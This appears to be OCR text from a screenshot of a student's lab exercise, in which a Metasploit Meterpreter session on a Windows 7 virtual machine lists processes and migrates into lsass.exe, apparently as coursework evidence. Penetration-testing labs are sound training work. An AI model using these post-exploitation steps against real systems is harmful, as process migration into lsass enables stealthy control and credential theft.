 Home Windows7 Metasploitable2-Linux kali-linux-2022.3-vmware...
1 2 3 4 2 3:18
kali@gliyanage187787: ~
File Actions Edit View Help
pters/postgresql_adapter.rb:980:in `new'
[*] Meterpreter session 1 opened (10.0.0.99:4444 → 10.0.0.7:49160) at 2023-06-11 03:12:35 -0400
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0
268 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
352 1920 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
364 356 csrss.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
372 508 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
416 356 wininit.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
424 408 csrss.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
472 408 winlogon.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
508 416 services.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
516 416 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
524 416 lsm.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
640 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
700 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
752 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
876 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
916 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1072 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1160 508 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1244 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1336 508 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1372 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1484 508 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1600 508 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1872 508 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1916 364 conhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2068 508 taskhost.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\system32\taskhost.exe
2120 876 dwm.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\system32\Dwm.exe
2132 2100 explorer.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Windows\Explorer.EXE
2280 2132 vmtoolsd.exe x86 1 GLIYANAGE18-W7\gliyanage187787 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2488 508 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
3004 508 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3060 508 wmpnetwk.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Windows Media Player\wmpnetwk.exe
meterpreter > getpid
Current pid: 352
meterpreter > migrate 516
[*] Migrating from 352 to 516...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 516
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 02:41:46 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
LINUX
you are able to hear"